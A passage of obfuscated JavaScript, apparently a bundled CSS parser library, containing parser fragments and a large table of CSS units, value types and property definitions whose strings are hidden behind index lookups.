e7:this[bN(0x20c)](this[bN(0xd8c)],this[bN(0xd3b)],bN(0x2e6))||this[bN(0x2d8)](bN(0x461)),this[bN(0x816)](e7),this[bN(0x1107)](),dS=ku(this[bN(0x615)](eJ)),this[bN(0x1107)](),this[bN(0xc81)]||this[bN(0x816)](eA);break;default:this[bN(0x2d8)](bN(0x673));}return{'type':bN(0x7f9),'loc':this[bN(0x818)](dF,this[bN(0xd8c)]),'value':dS};}function P8(dF){const bG=fv;this[bG(0xea1)](eF,function(dS){const bu=bG;let dK='',dN=!0x1;for(let dO=0x0;dO<dS[bu(0xa82)];dO++){const dG=dS[bu(0xd02)](dO);0x0!==dG?dG<=0x1f||0x7f===dG?(dK+='\x5c'+dG[bu(0x766)](0x10),dN=!0x0):dG===kw||dG===P0||dG===P1||dG===P2||dG===P3||dG===P4?(dK+='\x5c'+dS[bu(0x639)](dO),dN=!0x1):(dN&&eT(dG)&&(dK+='\x20'),dK+=dS[bu(0x639)](dO),dN=!0x1):dK+='�';}return bu(0x2e6)+dK+')';}(dF[bG(0x977)]));}const P9=fv(0x92f),PJ={'children':[[]]};function PF(){const bk=fv,dF=this[bk(0xd8c)],dS=this[bk(0x918)](this[bk(0xded)][bk(0x92f)]);return{'type':bk(0x92f),'loc':this[bk(0x818)](dF,this[bk(0xd8c)]),'children':dS};}function PS(dF){const bP=fv;this[bP(0x96c)](dF);}const PK=Object[fv(0x4bb)]({'type':fv(0x475),'loc':null,'value':'\x20'}),PN=fv(0x475),PO={'value':String};function PG(){const bd=fv;return this[bd(0x816)](eG),PK;}function Pu(dF){const bl=fv;this[bl(0xea1)](eG,dF[bl(0x977)]);}const Pk={'generic':!0x0,'cssWideKeywords':S3,'generic':!0x0,'cssWideKeywords':[fv(0x35e),fv(0xb63),fv(0x293),fv(0x84a),fv(0x115b)],'units':{'angle':[fv(0xf0f),fv(0x2a4),fv(0xad7),fv(0x567)],'decibel':['db'],'flex':['fr'],'frequency':['hz',fv(0xd4d)],'length':['cm','mm','q','in','pt','pc','px','em',fv(0x922),'ex',fv(0x116d),fv(0xa43),fv(0xfe1),'ch',fv(0x6df),'ic',fv(0xf07),'lh',fv(0x896),'vw',fv(0x2fe),fv(0xed9),fv(0x4be),'vh',fv(0x447),fv(0x84b),fv(0x10ab),'vi',fv(0x78e),fv(0x7bf),fv(0x675),'vb',fv(0x756),fv(0x314),fv(0x1146),fv(0x102f),fv(0xb08),fv(0x647),fv(0x26b),fv(0xc1c),fv(0x210),fv(0xece),fv(0x1013),fv(0x404),fv(0x71f),fv(0x1e2),fv(0xd97),fv(0xb3d),fv(0xea7)],'resolution':[fv(0x5b7),fv(0x742),fv(0x6eb),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':fv(0x1100),'absolute-size':fv(0x979),'acos()':fv(0x3d8),'alpha-value':fv(0x304),'angle-percentage':fv(0xdd9),'angular-color-hint':fv(0xa61),'angular-color-stop':fv(0x794),'angular-color-stop-list':fv(0x1118),'animateable-feature':fv(0x6ba),'asin()':fv(0x810),'atan()':fv(0x31b),'atan2()':fv(0x836),'attachment':fv(0x264),'attr()':fv(0x93f),'attr-matcher':fv(0x36a),'attr-modifier':fv(0xf51),'attribute-selector':fv(0x803),'auto-repeat':fv(0x84d),'auto-track-list':fv(0x1025),'axis':fv(0x95b),'baseline-position':fv(0x5dd),'basic-shape':fv(0x3f8),'bg-image':fv(0x734),'bg-layer':fv(0x10ed),'bg-position':fv(0x5fb),'bg-size':fv(0x8e7),'blur()':fv(0x680),'blend-mode':fv(0x465),'box':fv(0xc0a),'brightness()':fv(0x56d),'calc()':fv(0xf5c),'calc-sum':fv(0x2ef),'calc-product':fv(0x1176),'calc-value':fv(0x6f3),'calc-constant':fv(0x1115),'cf-final-image':fv(0x422),'cf-mixing-image':fv(0x10cb),'circle()':fv(0xc4f),'clamp()':fv(0xd73),'class-selector':fv(0x928),'clip-source':fv(0xe35),'color':fv(0xdf5),'color-stop':fv(0xa0f),'color-stop-angle':fv(0xce3),'color-stop-length':fv(0xce5),'color-stop-list':fv(0xf3a),'color-interpolation-method':fv(0xc79),'combinator':fv(0xfa3),'common-lig-values':fv(0x403),'compat-auto':fv(0xd49),'composite-style':fv(0x497),'compositing-operator':fv(0x937),'compound-selector':fv(0x8c6),'compound-selector-list':fv(0xa0a),'complex-selector':fv(0x8e0),'complex-selector-list':fv(0xf18),'conic-gradient()':fv(0x6a1),'contextual-alt-values':fv(0x2bc),'content-distribution':fv(0x100e),'content-list':fv(0xb50),'content-position':fv(0x116b),'content-replacement':fv(0xb7b),'contrast()':fv(0x974),'cos()':fv(0x8aa),'counter':fv(0x295),'counter()':fv(0xb33),'counter-name':fv(0xc6a),'counter-style':fv(0x8ef),'counter-style-name':fv(0xc6a),'counters()':fv(0x112d),'cross-fade()':fv(0xb9f),'cubic-bezier-timing-function':fv(0x490),'deprecated-system-color':fv(0x65c),'discretionary-lig-values':fv(0x4e0),'display-box':fv(0xc6c),'display-inside':fv(0x635),'display-internal':fv(0x2b4),'display-legacy':fv(0xb70),'display-listitem':fv(0xb01),'display-outside':fv(0x989),'drop-shadow()':fv(0x256),'east-asian-variant-values':fv(0x4fa),'east-asian-width-values':fv(0x1075),'element()':fv(0x991),'ellipse()':fv(0x99a),'ending-shape':fv(0xcdb),'env()':fv(0x58f),'exp()':fv(0x4f2),'explicit-track-list':fv(0xc8f),'family-name':fv(0xcb1),'feature-tag-value':fv(0xef5),'feature-type':fv(0xa11),'feature-value-block':fv(0x526),'feature-value-block-list':fv(0x7ed),'feature-value-declaration':fv(0x1111),'feature-value-declaration-list':fv(0xabe),'feature-value-name':fv(0xc6a),'fill-rule':fv(0x629),'filter-function':fv(0x3b3),'filter-function-list':fv(0x2e5),'final-bg-layer':fv(0x7b5),'fixed-breadth':fv(0x1140),'fixed-repeat':fv(0x71a),'fixed-size':fv(0x45f),'font-stretch-absolute':fv(0xa12),'font-variant-css21':fv(0x568),'font-weight-absolute':fv(0xc4b),'frequency-percentage':fv(0xc7a),'general-enclosed':fv(0xc1a),'generic-family':fv(0xaff),'generic-name':fv(0x8df),'geometry-box':fv(0xb57),'gradient':fv(0xf38),'grayscale()':fv(0xdf3),'grid-line':fv(0x1173),'historical-lig-values':fv(0xfbf),'hsl()':fv(0x1125),'hsla()':fv(0xd9f),'hue':fv(0xbf8),'hue-rotate()':fv(0x6ee),'hue-interpolation-method':fv(0xdbe),'hwb()':fv(0x1088),'hypot()':fv(0x1000),'image':fv(0x26f),'image()':fv(0x88b),'image-set()':fv(0x386),'image-set-option':fv(0x310),'image-src':fv(0x822),'image-tags':fv(0x2f7),'inflexible-breadth':fv(0xb54),'inset()':fv(0x621),'invert()':fv(0x941),'keyframes-name':fv(0x2e1),'keyframe-block':fv(0x1114),'keyframe-block-list':fv(0x5b4),'keyframe-selector':fv(0x956),'lab()':fv(0xb67),'layer()':fv(0xe92),'layer-name':fv(0x4ef),'lch()':fv(0x4f1),'leader()':fv(0x413),'leader-type':fv(0x10d6),'length-percentage':fv(0x20b),'light-dark()':fv(0x9ba),'line-names':fv(0xc48),'line-name-list':fv(0x1fe),'line-style':fv(0xb92),'line-width':fv(0x254),'linear-color-hint':fv(0x1140),'linear-color-stop':fv(0x706),'linear-gradient()':fv(0xc36),'log()':fv(0x8e4),'mask-layer':fv(0xebf),'mask-position':fv(0xf52),'mask-reference':fv(0x1158),'mask-source':fv(0xe35),'masking-mode':fv(0x3b8),'matrix()':fv(0x43d),'matrix3d()':fv(0x34a),'max()':fv(0xe12),'media-and':fv(0x4f8),'media-condition':fv(0x892),'media-condition-without-or':fv(0x326),'media-feature':fv(0x3b5),'media-in-parens':fv(0xa26),'media-not':fv(0x68f),'media-or':fv(0x5f7),'media-query':fv(0x60d),'media-query-list':fv(0x1066),'media-type':fv(0x67e),'mf-boolean':fv(0x270),'mf-name':fv(0x67e),'mf-plain':fv(0x3bf),'mf-range':fv(0x7e8),'mf-value':fv(0x1070),'min()':fv(0x8db),'minmax()':fv(0x563),'mod()':fv(0xc9b),'name-repeat':fv(0x48a),'named-color':fv(0xb3f),'namespace-prefix':fv(0x67e),'ns-prefix':fv(0xb6e),'number-percentage':fv(0x304),'numeric-figure-values':fv(0x8ec),'numeric-fraction-values':fv(0x4e4),'numeric-spacing-values':fv(0xab0),'nth':fv(0x724),'opacity()':fv(0x570),'overflow-position':fv(0xa96),'outline-radius':fv(0x20b),'page-body':fv(0xc06),'page-margin-box':fv(0xd33),'page-margin-box-type':fv(0x6e7),'page-selector-list':fv(0xf5f),'page-selector':fv(0x1172),'page-size':fv(0x6ec),'path()':fv(0xc99),'paint()':fv(0xe27),'perspective()':fv(0x8ff),'polygon()':fv(0x7c2),'polar-color-space':fv(0xbc2),'position':fv(0x378),'pow()':fv(0x4e5),'pseudo-class-selector':fv(0x6e4),'pseudo-element-selector':fv(0xc2f),'pseudo-page':fv(0xa71),'quote':fv(0xb41),'radial-gradient()':fv(0xcec),'ratio':fv(0xd13),'ray()':fv(0x9b2),'ray-size':fv(0x24f),'rectangular-color-space':fv(0x5be),'relative-selector':fv(0xf3d),'relative-selector-list':fv(0x743),'relative-size':fv(0x1060),'rem()':fv(0xf14),'repeat-style':fv(0xc4a),'repeating-conic-gradient()':fv(0x1df),'repeating-linear-gradient()':fv(0xeea),'repeating-radial-gradient()':fv(0x10d7),'reversed-counter-name':fv(0xab7),'rgb()':fv(0x441),'rgba()':fv(0x6de),'rotate()':fv(0xbde),'rotate3d()':fv(0xc7e),'rotateX()':fv(0x96e),'rotateY()':fv(0xa3a),'rotateZ()':fv(0xcac),'round()':fv(0xe2c),'rounding-strategy':fv(0xfed),'saturate()':fv(0x566),'scale()':fv(0x697),'scale3d()':fv(0xfd6),'scaleX()':fv(0x9d4),'scaleY()':fv(0x114f),'scaleZ()':fv(0x609),'scroll()':fv(0xd7b),'scroller':fv(0x4e7),'self-position':fv(0xbd0),'shape-radius':fv(0x6ab),'sign()':fv(0xb1a),'skew()':fv(0x789),'skewX()':fv(0x8ed),'skewY()':fv(0xbf2),'sepia()':fv(0xcd1),'shadow':fv(0xd31),'shadow-t':fv(0xad1),'shape':fv(0x77e),'shape-box':fv(0x1113),'side-or-corner':fv(0x88f),'sin()':fv(0x5cd),'single-animation':fv(0x5c4),'single-animation-direction':fv(0xec0),'single-animation-fill-mode':fv(0xa33),'single-animation-iteration-count':fv(0x68a),'single-animation-play-state':fv(0xb79),'single-animation-timeline':fv(0x933),'single-transition':fv(0xbb6),'single-transition-property':fv(0xc55),'size':fv(0x93e),'sqrt()':fv(0x44e),'step-position':fv(0x537),'step-timing-function':fv(0x6be),'subclass-selector':fv(0xb78),'supports-condition':fv(0x705),'supports-in-parens':fv(0x101e),'supports-feature':fv(0xa6c),'supports-decl':fv(0x942),'supports-selector-fn':fv(0x515),'symbol':fv(0xadf),'system-color':fv(0xbb7),'tan()':fv(0xeab),'target':fv(0x58b),'target-counter()':fv(0x603),'target-counters()':fv(0x7ea),'target-text()':fv(0x77b),'time-percentage':fv(0x1006),'timeline-range-name':fv(0xcf4),'easing-function':fv(0xf79),'track-breadth':fv(0xd45),'track-list':fv(0x309),'track-repeat':fv(0x466),'track-size':fv(0xd6e),'transform-function':fv(0x4a3),'transform-list':fv(0x9d1),'transition-behavior-value':fv(0xd40),'translate()':fv(0x31a),'translate3d()':fv(0xe47),'translateX()':fv(0x9c7),'translateY()':fv(0x98c),'translateZ()':fv(0x43f),'type-or-unit':fv(0x545),'type-selector':fv(0xb91),'var()':fv(0xae7),'view()':fv(0x111f),'viewport-length':fv(0x104c),'visual-box':fv(0x6c0),'wq-name':fv(0x768),'-legacy-gradient':fv(0x341),'-legacy-linear-gradient':fv(0xc0c),'-legacy-repeating-linear-gradient':fv(0x682),'-legacy-linear-gradient-arguments':fv(0x3ef),'-legacy-radial-gradient':fv(0xa30),'-legacy-repeating-radial-gradient':fv(0xc5d),'-legacy-radial-gradient-arguments':fv(0xf0a),'-legacy-radial-gradient-size':fv(0x477),'-legacy-radial-gradient-shape':fv(0xcdb),'-non-standard-font':fv(0xdfd),'-non-standard-color':fv(0xd83),'-non-standard-image-rendering':fv(0x649),'-non-standard-overflow':fv(0xd69),'-non-standard-size':fv(0x417),'-webkit-gradient()':fv(0x9ae),'-webkit-gradient-color-stop':fv(0x817),'-webkit-gradient-point':fv(0x7df),'-webkit-gradient-radius':fv(0x20b),'-webkit-gradient-type':fv(0xd63),'-webkit-mask-box-repeat':fv(0x7aa),'-ms-filter-function-list':fv(0x9e7),'-ms-filter-function':fv(0xc67),'-ms-filter-function-progid':fv(0x1047),'-ms-filter-function-legacy':fv(0x7cc),'absolute-color-base':fv(0x257),'absolute-color-function':fv(0x702),'age':fv(0xc8a),'anchor-name':fv(0xbdc),'attr-name':fv(0x1108),'attr-fallback':fv(0x1074),'bg-clip':fv(0x1149),'bottom':fv(0x395),'container-name':fv(0xc6a),'container-condition':fv(0xe4c),'coord-box':fv(0x5ec),'generic-voice':fv(0x104e),'gender':fv(0x504),'generic-script-specific':fv(0x3f2),'generic-complete':fv(0xcd8),'generic-incomplete':fv(0xa51),'-non-standard-generic-family':fv(0x1045),'left':fv(0x395),'color-base':fv(0xaf5),'color-function':fv(0x702),'device-cmyk()':fv(0x1131),'legacy-device-cmyk-syntax':fv(0x720),'modern-device-cmyk-syntax':fv(0x76a),'cmyk-component':fv(0x29a),'color-mix()':fv(0x52a),'color-space':fv(0x8e5),'custom-color-space':fv(0xbdc),'paint':fv(0x31e),'palette-identifier':fv(0xbdc),'right':fv(0x395),'scope-start':fv(0xb48),'scope-end':fv(0xb48),'forgiving-selector-list':fv(0xaab),'forgiving-relative-selector-list':fv(0x10c1),'selector-list':fv(0x7a4),'complex-real-selector-list':fv(0x80d),'simple-selector-list':fv(0xd34),'relative-real-selector-list':fv(0xe04),'complex-selector-unit':fv(0x6e9),'complex-real-selector':fv(0xd1f),'relative-real-selector':fv(0xfe2),'pseudo-compound-selector':fv(0x102e),'simple-selector':fv(0x10dd),'legacy-pseudo-element-selector':fv(0x1e7),'single-animation-composition':fv(0xc62),'svg-length':fv(0x209),'svg-writing-mode':fv(0x476),'top':fv(0x395),'x':fv(0x9bf),'y':fv(0x9bf),'declaration':fv(0x29d),'declaration-list':fv(0xdc1),'url':fv(0xcc2),'url-modifier':fv(0x344),'number-zero-one':fv(0x33f),'number-one-or-greater':fv(0x2d7),'color()':fv(0xe21),'colorspace-params':fv(0xad4),'predefined-rgb-params':fv(0xf81),'predefined-rgb':fv(0x838),'xyz-params':fv(0xbce),'xyz-space':fv(0xd41),'oklab()':fv(0x49e),'oklch()':fv(0x6d2),'offset-path':fv(0x7c4),'rect()':fv(0xbd5),'xywh()':fv(0x2b0),'query-in-parens':fv(0x75f),'size-feature':fv(0xb8f),'style-feature':fv(0xe6d),'style-query':fv(0xb14),'style-condition':fv(0xbf1),'style-in-parens':fv(0xf08),'-non-standard-display':fv(0x9e2),'inset-area':fv(0xe11),'position-area':fv(0x1f4),'anchor()':fv(0x44f),'anchor-side':fv(0x400),'anchor-size()':fv(0x8a2),'anchor-size':fv(0x467),'anchor-element':fv(0xbdc),'try-size':fv(0xfac),'try-tactic':fv(0xf33),'font-variant-css2':fv(0x6d6),'font-width-css3':fv(0x3ec),'system-family-name':fv(0x651)},'properties':{'--*':fv(0x6d9),'-ms-accelerator':fv(0xd88),'-ms-block-progression':fv(0x678),'-ms-content-zoom-chaining':fv(0x6b1),'-ms-content-zooming':fv(0x10ac),'-ms-content-zoom-limit':fv(0x3e3),'-ms-content-zoom-limit-max':fv(0x620),'-ms-content-zoom-limit-min':fv(0x620),'-ms-content-zoom-snap':fv(0xa91),'-ms-content-zoom-snap-points':fv(0x4ff),'-ms-content-zoom-snap-type':fv(0x6fb),'-ms-filter':fv(0x47c),'-ms-flow-from':fv(0xf26),'-ms-flow-into':fv(0xf26),'-ms-grid-columns':fv(0x901),'-ms-grid-rows':fv(0x901),'-ms-high-contrast-adjust':fv(0x512),'-ms-hyphenate-limit-chars':fv(0x2f2),'-ms-hyphenate-limit-lines':fv(0x895),'-ms-hyphenate-limit-zone':fv(0x525),'-ms-ime-align':fv(0xec4),'-ms-overflow-style':fv(0x97a),'-ms-scrollbar-3dlight-color':fv(0xfcc),'-ms-scrollbar-arrow-color':fv(0xfcc),'-ms-scrollbar-base-color':fv(0xfcc),'-ms-scrollbar-darkshadow-color':fv(0xfcc),'-ms-scrollbar-face-color':fv(0xfcc),'-ms-scrollbar-highlight-color':fv(0xfcc),'-ms-scrollbar-shadow-color':fv(0xfcc),'-ms-scrollbar-track-color':fv(0xfcc),'-ms-scroll-chaining':fv(0xa8a),'-ms-scroll-limit':fv(0x83d),'-ms-scroll-limit-x-max':fv(0x9d0),'-ms-scroll-limit-x-min':fv(0x9c6),'-ms-scroll-limit-y-max':fv(0x9d0),'-ms-scroll-limit-y-min':fv(0x9c6),'-ms-scroll-rails':fv(0x38a),'-ms-scroll-snap-points-x':fv(0xbb0),'-ms-scroll-snap-points-y':fv(0xbb0),'-ms-scroll-snap-type':fv(0x6fb),'-ms-scroll-snap-x':fv(0x46f),'-ms-scroll-snap-y':fv(0x99f),'-ms-scroll-translation':fv(0xbe8),'-ms-text-autospace':fv(0x67d),'-ms-touch-select':fv(0xa1f),'-ms-user-select':fv(0xcaf),'-ms-wrap-flow':fv(0xf36),'-ms-wrap-margin':fv(0x9c6),'-ms-wrap-through':fv(0x656),'-moz-appearance':fv(0xda0),'-moz-binding':fv(0x1150),'-moz-border-bottom-colors':fv(0x23c),'-moz-border-left-colors':fv(0x23c),'-moz-border-right-colors':fv(0x23c),'-moz-border-top-colors':fv(0x23c),'-moz-context-properties':fv(0xf42),'-moz-float-edge':fv(0x9f1),'-moz-force-broken-image-icon':fv(0x76d),'-moz-image-region':fv(0xb4e),'-moz-orient':fv(0xe33),'-moz-outline-radius':fv(0xc46),'-moz-outline-radius-bottomleft':fv(0x8d2),'-moz-outline-radius-bottomright':fv(0x8d2),'-moz-outline-radius-topleft':fv(0x8d2),'-moz-outline-radius-topright':fv(0x8d2),'-moz-stack-sizing':fv(0x72c),'-moz-text-blink':fv(0xca7),'-moz-user-focus':fv(0x849),'-moz-user-input':fv(0x2df),'-moz-user-modify':fv(0x471),'-moz-window-dragging':fv(0x6b9),'-moz-window-shadow':fv(0x912),'-webkit-appearance':fv(0xd5c),'-webkit-border-before':fv(0x7b2),'-webkit-border-before-color':fv(0xfcc),'-webkit-border-before-style':fv(0x951),'-webkit-border-before-width':fv(0xc56),'-webkit-box-reflect':fv(0xdbb),'-webkit-line-clamp':fv(0x944),'-webkit-mask':fv(0x772),'-webkit-mask-attachment':fv(0xe96),'-webkit-mask-clip':fv(0xfcd),'-webkit-mask-composite':fv(0x91c),'-webkit-mask-image':fv(0x10a4),'-webkit-mask-origin':fv(0xc97),'-webkit-mask-position':fv(0xabc),'-webkit-mask-position-x':fv(0x89d),'-webkit-mask-position-y':fv(0xdaf),'-webkit-mask-repeat':fv(0x5bf),'-webkit-mask-repeat-x':fv(0x107b),'-webkit-mask-repeat-y':fv(0x107b),'-webkit-mask-size':fv(0x2c2),'-webkit-overflow-scrolling':fv(0x31d),'-webkit-tap-highlight-color':fv(0xfcc),'-webkit-text-fill-color':fv(0xfcc),'-webkit-text-stroke':fv(0x884),'-webkit-text-stroke-color':fv(0xfcc),'-webkit-text-stroke-width':fv(0x9c6),'-webkit-touch-callout':fv(0x1086),'-webkit-user-modify':fv(0x10d0),'accent-color':fv(0xd10),'align-content':fv(0x36e),'align-items':fv(0xedd),'align-self':fv(0x7a2),'align-tracks':fv(0x409),'all':fv(0x49a),'anchor-name':fv(0xcce),'anchor-scope':fv(0xcdc),'animation':fv(0xea6),'animation-composition':fv(0xafa),'animation-delay':fv(0xf10),'animation-direction':fv(0xe89),'animation-duration':fv(0xf10),'animation-fill-mode':fv(0xc20),'animation-iteration-count':fv(0x25d),'animation-name':fv(0xbf7),'animation-play-state':fv(0x843),'animation-range':fv(0xd11),'animation-range-end':fv(0xd78),'animation-range-start':fv(0xd78),'animation-timing-function':fv(0xb64),'animation-timeline':fv(0x8ee),'appearance':fv(0xdc7),'aspect-ratio':fv(0xaad),'azimuth':fv(0x397),'backdrop-filter':fv(0xfbc),'backface-visibility':fv(0x5f4),'background':fv(0x116e),'background-attachment':fv(0xe96),'background-blend-mode':fv(0xb75),'background-clip':fv(0xa97),'background-color':fv(0xfcc),'background-image':fv(0xf87),'background-origin':fv(0x2c0),'background-position':fv(0x349),'background-position-x':fv(0xea5),'background-position-y':fv(0x96f),'background-repeat':fv(0x5bf),'background-size':fv(0x2c2),'block-size':fv(0xd3e),'border':fv(0x1007),'border-block':fv(0x103c),'border-block-color':fv(0xdac),'border-block-style':fv(0xb43),'border-block-width':fv(0x6f8),'border-block-end':fv(0x103c),'border-block-end-color':fv(0xc17),'border-block-end-style':fv(0xb43),'border-block-end-width':fv(0x6f8),'border-block-start':fv(0x103c),'border-block-start-color':fv(0xc17),'border-block-start-style':fv(0xb43),'border-block-start-width':fv(0x6f8),'border-bottom':fv(0x1007),'border-bottom-color':fv(0xc17),'border-bottom-left-radius':fv(0xce5),'border-bottom-right-radius':fv(0xce5),'border-bottom-style':fv(0xf86),'border-bottom-width':fv(0x10ca),'border-collapse':fv(0xfdc),'border-color':fv(0x2c6),'border-end-end-radius':fv(0xce5),'border-end-start-radius':fv(0xce5),'border-image':fv(0xdf2),'border-image-outset':fv(0xd0f),'border-image-repeat':fv(0xaf1),'border-image-slice':fv(0x1109),'border-image-source':fv(0x734),'border-image-width':fv(0xc71),'border-inline':fv(0x103c),'border-inline-end':fv(0x103c),'border-inline-color':fv(0xdac),'border-inline-style':fv(0xb43),'border-inline-width':fv(0x6f8),'border-inline-end-color':fv(0xc17),'border-inline-end-style':fv(0xb43),'border-inline-end-width':fv(0x6f8),'border-inline-start':fv(0x103c),'border-inline-start-color':fv(0xc17),'border-inline-start-style':fv(0xb43),'border-inline-start-width':fv(0x6f8),'border-left':fv(0x1007),'border-left-color':fv(0xfcc),'border-left-style':fv(0xf86),'border-left-width':fv(0x10ca),'border-radius':fv(0x79e),'border-right':fv(0x1007),'border-right-color':fv(0xfcc),'border-right-style':fv(0xf86),'border-right-width':fv(0x10ca),'border-spacing':fv(0xdf4),'border-start-end-radius':fv(0xce5),'border-start-start-radius':fv(0xce5),'border-style':fv(0x2d2),'border-top':fv(0x1007),'border-top-color':fv(0xfcc),'border-top-left-radius':fv(0xce5),'border-top-right-radius':fv(0xce5),'border-top-style':fv(0xf86),'border-top-width':fv(0x10ca),'border-width':fv(0x6ff),'bottom':fv(0xfe8),'box-align':fv(0x3f9),'box-decoration-break':fv(0x750),'box-direction':fv(0x9fe),'box-flex':fv(0x9bf),'box-flex-group':fv(0xfab),'box-lines':fv(0x6f4),'box-ordinal-group':fv(0xfab),'box-orient':fv(0x2b9),'box-pack':fv(0xac5),'box-shadow':fv(0xd00),'box-sizing':fv(0x1170),'break-after':fv(0xdef),'break-before':fv(0xdef),'break-inside':fv(0xb05),'caption-side':fv(0x82b),'caret':fv(0x872),'caret-color':fv(0xd10),'caret-shape':fv(0xd4c),'clear':fv(0xec1),'clip':fv(0xb4e),'clip-path':fv(0x47f),'clip-rule':fv(0x629),'color':fv(0xfcc),'color-interpolation-filters':fv(0x10a3),'color-scheme':fv(0x4f7),'column-count':fv(0x3e6),'column-fill':fv(0xa88),'column-gap':fv(0x623),'column-rule':fv(0x4b6),'column-rule-color':fv(0xfcc),'column-rule-style':fv(0x951),'column-rule-width':fv(0xc56),'column-span':fv(0xbfc),'column-width':fv(0x395),'columns':fv(0x10fc),'contain':fv(0x473),'contain-intrinsic-size':fv(0x345),'contain-intrinsic-block-size':fv(0xf01),'contain-intrinsic-height':fv(0xf01),'contain-intrinsic-inline-size':fv(0xf01),'contain-intrinsic-width':fv(0xf01),'container':fv(0x3a8),'container-name':fv(0x8f0),'container-type':fv(0x9e4),'content':fv(0x3a1),'content-visibility':fv(0x8cb),'counter-increment':fv(0xa40),'counter-reset':fv(0x61a),'counter-set':fv(0xa40),'cursor':fv(0xda8),'d':fv(0xaa7),'cx':fv(0x20b),'cy':fv(0x20b),'direction':fv(0x2f7),'display':fv(0x10c4),'dominant-baseline':fv(0xf98),'empty-cells':fv(0x2f0),'field-sizing':fv(0x100a),'fill':fv(0xb0b),'fill-opacity':fv(0x33d),'fill-rule':fv(0x629),'filter':fv(0x79c),'flex':fv(0x10f9),'flex-basis':fv(0x606),'flex-direction':fv(0xbe3),'flex-flow':fv(0x3c2),'flex-grow':fv(0x9bf),'flex-shrink':fv(0x9bf),'flex-wrap':fv(0x1046),'float':fv(0x1167),'font':fv(0x854),'font-family':fv(0x964),'font-feature-settings':fv(0x7fe),'font-kerning':fv(0x3a9),'font-language-override':fv(0xb51),'font-optical-sizing':fv(0x512),'font-palette':fv(0xacf),'font-variation-settings':fv(0x875),'font-size':fv(0x94a),'font-size-adjust':fv(0x455),'font-smooth':fv(0x405),'font-stretch':fv(0x399),'font-style':fv(0xa4a),'font-synthesis':fv(0x110e),'font-synthesis-position':fv(0x512),'font-synthesis-small-caps':fv(0x512),'font-synthesis-style':fv(0x512),'font-synthesis-weight':fv(0x512),'font-variant':fv(0xec2),'font-variant-alternates':fv(0xac0),'font-variant-caps':fv(0xdba),'font-variant-east-asian':fv(0x4fd),'font-variant-emoji':fv(0x114d),'font-variant-ligatures':fv(0x92d),'font-variant-numeric':fv(0x6d4),'font-variant-position':fv(0x286),'font-weight':fv(0x72f),'forced-color-adjust':fv(0xe2a),'gap':fv(0x9b3),'grid':fv(0x5b2),'grid-area':fv(0x9df),'grid-auto-columns':fv(0x10f4),'grid-auto-flow':fv(0xe9f),'grid-auto-rows':fv(0x10f4),'grid-column':fv(0xf92),'grid-column-end':fv(0x91f),'grid-column-gap':fv(0x1140),'grid-column-start':fv(0x91f),'grid-gap':fv(0x331),'grid-row':fv(0xf92),'grid-row-end':fv(0x91f),'grid-row-gap':fv(0x1140),'grid-row-start':fv(0x91f),'grid-template':fv(0x423),'grid-template-areas':fv(0x2a6),'grid-template-columns':fv(0xa37),'grid-template-rows':fv(0xa37),'hanging-punctuation':fv(0x1092),'height':fv(0x260),'hyphenate-character':fv(0x612),'hyphenate-limit-chars':fv(0xc0e),'hyphens':fv(0x315),'image-orientation':fv(0x64c),'image-rendering':fv(0xac9),'image-resolution':fv(0x469),'ime-mode':fv(0x289),'initial-letter':fv(0x22e),'initial-letter-align':fv(0x93c),'inline-size':fv(0xd3e),'input-security':fv(0x512),'inset':fv(0x7b6),'inset-block':fv(0xbbe),'inset-block-end':fv(0x851),'inset-block-start':fv(0x851),'inset-inline':fv(0xbbe),'inset-inline-end':fv(0x851),'inset-inline-start':fv(0x851),'interpolate-size':fv(0xb83),'isolation':fv(0xdc0),'justify-content':fv(0x5cb),'justify-items':fv(0x9fc),'justify-self':fv(0x110b),'justify-tracks':fv(0xa87),'left':fv(0xfe8),'letter-spacing':fv(0x623),'line-break':fv(0x70d),'line-clamp':fv(0x944),'line-height':fv(0x239),'line-height-step':fv(0x9c6),'list-style':fv(0x667),'list-style-image':fv(0x924),'list-style-position':fv(0xe54),'list-style-type':fv(0xbea),'margin':fv(0x9d3),'margin-block':fv(0x588),'margin-block-end':fv(0x6c4),'margin-block-start':fv(0x6c4),'margin-bottom':fv(0xfe8),'margin-inline':fv(0x588),'margin-inline-end':fv(0x6c4),'margin-inline-start':fv(0x6c4),'margin-left':fv(0xfe8),'margin-right':fv(0xfe8),'margin-top':fv(0xfe8),'margin-trim':fv(0xaec),'marker':fv(0x1093),'marker-end':fv(0x1093),'marker-mid':fv(0x1093),'marker-start':fv(0x1093),'mask':fv(0x485),'mask-border':fv(0xa3d),'mask-border-mode':fv(0x23d),'mask-border-outset':fv(0xd0f),'mask-border-repeat':fv(0xaf1),'mask-border-slice':fv(0x848),'mask-border-source':fv(0x734),'mask-border-width':fv(0xc71),'mask-clip':fv(0xa60),'mask-composite':fv(0x3c9),'mask-image':fv(0x10a4),'mask-mode':fv(0x1104),'mask-origin':fv(0x6d3),'mask-position':fv(0xabc),'mask-repeat':fv(0x5bf),'mask-size':fv(0x2c2),'mask-type':fv(0x23d),'masonry-auto-flow':fv(0x50e),'math-depth':fv(0x533),'math-shift':fv(0x1120),'math-style':fv(0x1120),'max-block-size':fv(0xcb4),'max-height':fv(0x9af),'max-inline-size':fv(0xcb4),'max-lines':fv(0x944),'max-width':fv(0x9af),'min-block-size':fv(0x917),'min-height':fv(0x260),'min-inline-size':fv(0x917),'min-width':fv(0x260),'mix-blend-mode':fv(0xaee),'object-fit':fv(0x815),'object-position':fv(0xf48),'offset':fv(0x425),'offset-anchor':fv(0x41b),'offset-distance':fv(0x1140),'offset-path':fv(0x801),'offset-position':fv(0x215),'offset-rotate':fv(0xad5),'opacity':fv(0x388),'order':fv(0xfab),'orphans':fv(0xfab),'outline':fv(0x440),'outline-color':fv(0xd10),'outline-offset':fv(0x9c6),'outline-style':fv(0x3ca),'outline-width':fv(0x10ca),'overflow':fv(0x70a),'overflow-anchor':fv(0x512),'overflow-block':fv(0x1062),'overflow-clip-box':fv(0x9b6),'overflow-clip-margin':fv(0xe61),'overflow-inline':fv(0x1062),'overflow-wrap':fv(0xfda),'overflow-x':fv(0x1062),'overflow-y':fv(0x1062),'overlay':fv(0x51e),'overscroll-behavior':fv(0xa5d),'overscroll-behavior-block':fv(0x2d5),'overscroll-behavior-inline':fv(0x2d5),'overscroll-behavior-x':fv(0x2d5),'overscroll-behavior-y':fv(0x2d5),'padding':fv(0x94c),'padding-block':fv(0x5d6),'padding-block-end':fv(0x32e),'padding-block-start':fv(0x32e),'padding-bottom':fv(0x20b